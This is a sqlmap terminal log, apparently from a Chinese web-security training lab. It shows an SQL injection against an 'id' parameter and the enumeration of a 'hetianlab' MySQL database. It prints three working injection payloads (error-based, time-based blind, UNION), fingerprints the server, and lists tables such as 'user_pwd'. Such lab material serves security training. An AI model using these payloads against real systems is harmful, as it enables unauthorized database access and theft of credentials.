 sqlmap.exe
网络安全就业推荐 bilibili
腾讯课堂
HAVING clause
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=a' AND (SELECT 6953 FROM(SELECT COUNT(*),CONCAT(0x7170707171,(SELECT (ELT(6953=6953,1))),0x716b717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'BHgj'='BH
gj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=a' AND (SELECT 2729 FROM (SELECT(SLEEP(5)))dIQM) AND 'nUfd'='nUfd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9303' UNION ALL SELECT NULL,NULL,CONCAT(0x7170707171,0x426c6d4e76654f564e66676a53794d59596754465759556a4a586c4b6f754b526c716f5a6a5a5968,0x716b717071)-- -
---
[20:46:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:46:09] [INFO] fetching tables for database: 'hetianlab'
[20:46:09] [WARNING] reflective value(s) found and filtering out
[20:46:09] [INFO] retrieved: 'comment'
[20:46:09] [INFO] retrieved: 'comments'
[20:46:09] [INFO] retrieved: 'emails'
[20:46:09] [INFO] retrieved: 'referers'
[20:46:09] [INFO] retrieved: 'string'
[20:46:09] [INFO] retrieved: 'user'
[20:46:09] [INFO] retrieved: 'user_pwd'
[20:46:09] [INFO] retrieved: 'users'
Database: hetianlab
[8 tables]
+----------+
| user |
| comment |
| comments |
| emails |
| referers |
| string |
| user_pwd |
| users |
+----------+
[20:46:09] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:46:09] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 20:46:09 /2020-09-09/
:\software\Python2.7\sqlmap>
:\software\Python2.7\sqlmap>
:\software\Python2.7\sqlmap>_